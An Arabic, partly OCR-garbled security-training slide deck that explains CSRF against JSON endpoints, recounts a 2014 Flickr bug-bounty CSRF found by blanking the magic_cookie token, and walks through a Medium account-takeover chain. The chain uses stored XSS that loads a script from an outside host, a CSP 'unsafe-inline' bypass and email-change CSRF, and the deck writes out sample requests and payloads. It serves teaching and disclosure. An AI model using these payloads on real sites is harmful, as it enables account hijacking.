

ثغرة ال CSRF) تكملھ...)

• في الكود المعدل قمنا بتغییر قیمة ال name و ال value بطریقة تسمح لنا بإرسال قیمة JSON سلیمة، و في نفس الوقت تسمح لنا باستغلال الثغرة بطریقة سلیمة و ناجحة. التالي ھو الطلب المرسل لل server في ھذه الحالة:

POST / edit/1/username HTTP/1.1

Host: example.com

Connection: close

Content-Type: text/plain

Content-Length: 39

{"username":"hacked","ignorable":"="}

ثغرة ال CSRF) تكملھ...)

- ماذا تم في ھذه الحالة ؟
- كما ذكرنا سابقا، المتصفح یرسل قیمة ال name ثم = ثم قیمة الvalue، ففي ھذه الحالة ," في كل ما فعلناه ھو أننا أضفنا قیمة زائدة إسمھا ignorable عبر إضافة علامة " ال JSONالمرسل، و قیمتھا في ھذه الحالة ھي =. ھذه الطریقة لا تعمل في كل الحالات، حیث أنھ یجب أن تكون إضافة parameters جدیدة للطلب المرسل لل server مسموحة من قِبَل الWeb application، و أن تكون قيَم هذه ال parameters متجاهلة من ناحية backend code.ال
	- لعلك الآن تفكر في القیام بنفس الھجوم و لكن عن طریق إستخدام XMLHttpRequest، لنتطرق لھذا الأمر و نري ما سیحدث. سنقوم بتعدیل كود ال HTML لیحتوي علي الكود الآتي:

ثغرة ال CSRF) تكملھ...)



- في ھذه الحالة تمت كتابة كود Javascript یقوم بالتالي:
- خلق object جدید نوعھ XMLHttpRequest و إسمھ xhr، ھذا ال objectھو ببساطة ما یقوم ً بإرسال الطلب لل server لاحقا
	- تعدیل xhr عن طریق تغییر قیمة attributeیدعي withCredentials لtrue، و في ھذه الحالة سیتم إرسال ال cookies الخاصة بالموقع المصاب مع الطلب المرسل
		- إستخدام دالة openلإرسال طلب POST لل URL المذكور
	- إضافة request header للطلب إسمه Content-Type و قیمته application/json حتي یتم تقلید الطلب الأصلي بدقة
	- عن طریق تحویل ال payload ل JSON و أخیرا، إستخدام دالة sendلإرسال الطلب فعلیا ً objectعبر إستخدام دالة stringify.JSON ثم تمریر ال payload الناتج لدالة sendالسابق ذكرھا

ثغرة ال CSRF) تكملھ...)

• أخير ا، يتم إرسال الطلب اوتوماتيكياً حين فتح الصفحة في أي متصفح، الآن سنفتح الصفحة و نستخدم Suite Burp أو أي أداة proxy حتي نتمكن من رؤیة الطلب المرسل:

OPTIONS /edit/l/username HTTP/1.1 Host: example.com User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:45.0) Gecko/20100101  $Firefox/45.0$ Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Access-Control-Request-Method: POST Access-Control-Request-Headers: content-type origin: null Connection: close Cache-Control: max-age=0

ثغرة ال CSRF) تكملھ...)

- ً من طلب POST؟ ماذا تم إرسال طلب OPTIONS بدلا
- حینما یتم إرسال طلب بأي method request في المتصفحات الجدیدة باستخدام XMLHttpRequest، يتم التأكد أولاً من قيمة الContent-Type header، إذا لم تكن تساوي text/plain يتم إرسال طلب يتم التأكد أولاً من قيمة الContent-Type header ، إذا لم تكن تساوي text/plain يتمّ إرسال طلب<br>OPTIONS قبل الطلب الأصلي، يعرف هذا النو ع من الطلبات بpre-flight requests، و يتم عادةً OPTIONS قبل الطلب الأصلي، يعرف هذا النوع من الطلبات بpre-flight requests، و يتم عادةً<br>كمرحلة من مراحل التأكد من جدارة الموقع في هذا السياق يسمي Origin بإرسال هذا الطلب
- إذا احتوي رد ال server علي ال server علي ال Access-Control-Allow-Origin header و كانت قیمتھ ھي \* بمعني أي Origin أو كانت قیمتھ ھي ال domain المرسل لل-preflight request في حالتنا هو ا]Jn و ذلك لأننا أرسلناه من الكمبيوتر الشّخصـي لدينا وليس من server، يتم<br>إرسال الطلب الأصلي فقط في هذه الحالة. يتم تجاهل الطلب الأصلي إن لم تكن هذه هي الحال.
	- ً یمكننا أن نفعل إذا لم یكن الرد ھو الرد المطلوب ؟ فماذا إذا
	- كما فعلنا في المثال السابق، في هذه الحالةِ يجب إرسال الطلب بعد تغيير ال Content-Type header إلي text/ّplain ثم إرسال الطلب مجدداً، الصورة التالية هي للطلب بعدما غيرنا ال header المذكور<br>مسبقاً:

ثغرة ال CSRF) تكملھ...)

POST /edit/1/username HTTP/1.1 Host: example.com User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Content-Type: text/plain Content-Length: 21 origin: null Connection: close Cache-Control: max-age=0

{"username":"hacked"}

كما نرى ، تم إرسال طلب POST كما أردنا و بدون إرسال flight-pre request كما حدث في المثال السابق، مع العلم بأن نجاح الھجوم في ھذه الحالة یعتمد كل الاعتماد علي الشرطین المذكورین سابقا في المثال السابق. ً

- ثغرة CSRF في Flickr لتغیر تفاصیل الصور
- في عام 2014 وحین كنت أبحث عن برامج الجوائز صادفني أن شركة یاھو Yahoo تضع موقع Flicker وتطبيقاته ضمن برامج الجوائز الخاصة بهم حيث يُعتبر Flickrمن المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل ال<br>والمستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل المستقبل ا ً أشھر مواقع مشاركة الصور في العالم لذا تحدي نفسي لابحث فیھ على ثغرات فلا شيء ھو محمي %100 ومع خبراتي القلیلة ببرامج للجوائز سابقا



ثغرة ال CSRF) تكملھ...)

- لذا بدات التحري حول الموقع وجدتھ یستخدم PHP ویملك 87 ملیون مستخدم ، انا أحب أن أبحث عن الأمر التي یكون الموقع مصمم من اجلھا لانھا تكون مھمة ومھمة الموقع مرتكزة علیھا في حال Flickr فھي الصور حیث بدأت بالبحث عن . bypass permission,CSRF, XSS
- بعد البحث وجدت ان الحمایة المطبقة لموقع Flickr ل CSRFھي متغیر ممیز یدخل في كل طلب عن طریق الصفحة ولیس في ال HTTP HEADER وكان اسمه ً magic cookie حیث في كل طلب یتم ادخالھ مع الطلب ویتاكد الموقع من صحتھ من خلال مطابقة ال cookie\_magic الموجود في الطلب والصفحة مع الموجود في السیرفر وبھذا یمنع ادخال الطلبات من صفحات اخرى
- ھذه ھي المیكانیكیة المستخدمة في اغلب المواقع حیث یتم تولید رقم عشوائي في الصفحة الذي يوجد بها FORMS ويتم ادخاله في الطلبات للتّاكد من ان الطلب الخاص بالفورم ياتي من نفسْ<br>الصفحة .
	- وبذلك بدات البحث في الطلبات وحاولت ان اكتشف خلل في (التعديل , الحذف ,الرفع, ..الخ ).

ثغرة ال CSRF) تكملھ...)

- الخطوات
- اول ما قمت بھ ھو رفع صورة عن طریق الموقع الاساسي (لیس النسخة الحدیثة).
- تم رفع الصورة وبعدھا یطلب منك وضع عنوان او اي تفاصیل عن طریق صفحة اخرى (تم تغیرھا) .
	- وبعد ان تضع عنوان وتفاصیل سوف یكون الطلب كالاتي :

Host: www.flickr.com User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US.en:q=0.5 Accept-Encoding: gzip, deflate Cookie: Long one !!! Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 208

edit\_done=1&upload\_ids=14401638983&just\_photo\_ids=&set\_id= &amp:magic\_cookie=32e285e98bbef3aa6afd8c879891c01b&amp:title\_14401638983=XSRF+bug+POC1 &amp:description\_14401638983=XSRF+bug+POC1&amp:tags\_14401638983=XSRF+POC1 &tags\_14401638983=XSRF+POC2&Submit=SAVE

• لاحظت من الطلب ان cookie\_magic عبارة عن 5MD ممیز .

- حاولت ان اغیر بھ الى قیم اخرى او تقصیره او اطالتھ من اجل التاكد من ان السیرفر یطابقھ مع الصفحة وبعد عدة محاولات كان یتم تحویل الصفحة الى صفحة الصورة بدون اي تغیر على المحتوى
- كنت اقوم بادخال قیم جدیدة للمتغیرات كاسم الصورة والتفاصیل واقوم بتغیر ال cookie\_magic في الطلب اذا تم الطلب وتم تغیر المحتوى الخاص بالصورة فان الثغرة نجحت اما اذا لم یتم تغیر شيء یعني ان الصفحة غیر مصابة
- كل ما قمت بھ كان في ظرق ربع ساعة فقد مسحت cookie\_magic في اول طلب لي لكن الوضع لم یفلح في تغیر المحتوى ولكن انتبھت اني وضعت قیم id لیست لصورة املكھا لذلك عدت وسمحت قیمة cookie\_magic وتركتھا فارغة وارسلت الطلب وتغیر محتوى الصورة !!!!!

### • لذلك قمت بعمل سكربت بسیط ك POC لاقدمھ لشركة یاھو ..



• مقال : اختراق حساب Medium بضغطة واحدة

•

- السلام علیكم ، قبل یومین من الأن كنت ابحث في كوكل عن بعض البایلودات الجدیدة وفجاة دخلت على موقع medium فجاة تم تشغیل باي لود XSS في الصفحة بدون ان اقوم باي شيء ؟!
- بعد البحث وجدت ان الصفحة تحتوي على كود جافا سكربت یقوم بقراءة أسم الموضوع من دون فلترة ولكن الطول محدود لأسم الموضوع .
	- قمت بتطویر الثغرة من XSS محدودة الى ثغرة إختراق الحساب بضغطة واحدة للرابط والیوم سأشرح خطوات السلسلة وھو أمر مھم بالإختراق بتطویر الثغرة من ذات خطورة عادیة الى خطورة أكبر عن طریق سلسلة من الأستغلالات .



Keyboard shortcuts

ثغرة ال CSRF) تكملھ...)

### • وبعد الدخول للصفحة تم تنفیذ الباي لود كالأتي :



- تم تنفیذ الباي لود بنجاح لكن نرید ان نعمل إستغلال أقوى وأكثر خطورة عن طریق XSS
	- بعد البحث وجدت ان الإیمیل یتغیر بدون باسورد لذلك اذا سرقنا Token یمكننا القیام بطلب CSRF وتغییر الإیمیل لإیمیل المھاجم بدون ان یعرف الضحیة .
		- **مشاكل واجھتني**
- الطول الخاص بالموضوع محدود وحتى اذا وضعت إسم موضوع طویل لن یتم إظھار إلا بعضھ .
- طلب تغیر الإیمیل یعمل على PUT وحسب وثیقة نفس المصدر لا یمكن ان نقوم بطلب من خارج الصفحة حتى لو كان token صحيحاً .
	- وجود CSP شبھ قوي على المصادر الخارجیة سنشرحھ الأن .

ثغرة ال CSRF) تكملھ...) • بعد ذلك لو كنت تملك ثغرة XSS وكان مكان الحقن یسمح بطول معین لذلك ستقوم بإستدعاء ملف JSمن خارج الموقع وكالأتي : href="https://plus.google.com/103654360130207659246"><link rel="author" href="https://medium.com/@abdullah.test1"><meta name="author" content="abdullah.test1"><meta property="og:type" content="article"><meta name="twitter:card" content="summary"><meta property="article:publisher" content="https://www.facebook.com/medium"><meta\_property="article:author" content="https://medium.com/@abdullah.test1"><meta property="fb:smart publish:robots" content="noauto"><meta property="article:published time" content="2016-06-18T08:10:42.644Z"><meta name="twitter:label1" value="Reading time"><meta name="twitter:data1" value="1 min"><script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting

dateModified":"2016-06;","datePublished":"2016-06-18T08:10:42.644Z","dateModified":"2016-06","  $-18T08:29:50.191Z"$ , "headline": "" $\ge$ script  $src=http://xxe-me.esy.es/xss.js>/![](x</math)$ 

onerror=myFunction();>","name":""><script

src=http://xxe-me.esv.es/xss.is></script><imq src=x

onerror=myFunction();>","author":{"@type":"Person","name":"abdullah.test1","url ":"https://medium.com/@abdullah.test1"}}</script><meta

name="twitter:app:name:iphone" content="Medium"><meta

name="twitter:app:id:iphone" content="828256236"><meta

name="twitter:app:url:iphone" content="medium://p/6c98f1e159ca"><meta

property="al:ios:app name" content="Medium"><meta

property="al:ios:app store id" content="828256236"><meta

property="al:android:package" content="com.medium.reader"><meta

property="al:android:app name" content="Medium"><meta property="al:ios:url"

content="medium://p/6c98f1e159ca"><meta property="al:android:url"

content="medium://p/6c98f1e159ca"><meta property="al:web:url"

content="https://medium.com/@abdullah.test1/script-src-qoo-ql-9li8mf-script-imq

-onerror-myfunction-src-x-6c98f1e159ca"><link rel="alternate"

href="android-app://com.medium.reader/https/medium.com/p/6c98f1e159ca"/><meta

ثغرة ال CSRF) تكملھ...)

- في الصورة قد غیرت إسم الموضوع الى حقن ملف JSمن خارج السیرفر . ویحتوي على ً ان یظھر صندوق نص یحتوي على 1337 . لكن لو x)1337(alert لو الأن شغلنا الموقع یجب أیضا شغلت الصفحة الأن لن یعمل الباي لود !؟ لماذا ؟!؟ . بسبب وجود CSPتمنع تشغیل ملفات JS من خارج الموقع .
	- ما ھي CSP؟
	- CSP ھي مختصر ل Policy Security Content ومعناھا وثیقة أمن المحتوى ووظیفتھا بتحدید إرشاد ات للمتصفح بكیفیة تشغیل المحتوى ومصدره مع الخطوط او الصور او السكربتات . في أكثر الحالات حتى لو وجدت `XSS لن تستطيع تشغيلها ما لم تتخطى CSP الأمر في بعض الأحيان صعب لكن في هذه<br>المرة كان سهلاً علي تخطيها لوجود خطأ في اعدادها . بحيث الكود الأول تم تشغيله في نفس الصفحة لكن حین نستدعي سكربت من خارج السیرفر سوف یقوم بالرفض . لذلك فالحقن في الصفحة غیر محمي ب nonce وهو رقم او عبارة عشوائية تحدد ما یجب تشیغله في الصفحة في موقع medium لم یتم<br>تحدید nonce فیمكن تشغیل اي سكربت في الصفحة .
		- وھذا خطأ شائع قد تم ذكره في مؤتمر box the in hack بواسطة اثنین من مھندسین جوجل الأمنین .
			- ومن السلایدات ھذا السلاید الذي یتكلم عن السبب في حصول تخطي .

ثغرة ال CSRF) تكملھ...)

#### **COMMON MISTAKES [1/4]**

**Trivial mistakes** 

#### 'unsafe-inline' in script-src (and no nonce)

script-src 'self' 'unsafe-inline'; object-src 'none';

**Bypass** 

">'><script>alert(1337)</script>

Same for default-src. if there's no script-src directive.



 $10$
#### • وكانت CSP الخاصة بموقع Medium في الصورة

